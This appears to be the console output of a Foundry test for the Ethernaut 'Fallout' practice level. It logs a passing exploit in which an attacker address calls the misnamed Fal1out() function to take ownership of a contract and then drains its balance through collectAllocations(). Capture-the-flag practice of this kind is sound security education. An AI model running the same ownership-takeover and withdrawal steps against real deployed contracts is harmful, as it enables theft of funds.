 Running 1 test for test/02-Fallout.t.sol:FalloutTest
[PASS] testFalloutExploit() (gas: 811518)
Logs:
Setting up Fallout level...
The original owner of the contract: : 0x0000000000000000000000000000000000000000
Address of the exploit contract: : 0x7fa9385be102ac3eac297483dd6233d62b3e1496
Attacker's address: : 0xeee7e39fcb3333dc595371a4303417dae0c2c006
Attacker's balance (before): : 10
Contract balance (before): : 1000000000000000000
Calling Fal1out() function
New owner of the contract: : 0xeee7e39fcb3333dc595371a4303417dae0c2c006
Balance of the contract before withdrawal: : 1000000000000000001
Calling collectAllocations() function
Balance of the contract after withdrawal: : 0
Test result: ok. 1 passed; 0 failed; finished in 8.15ms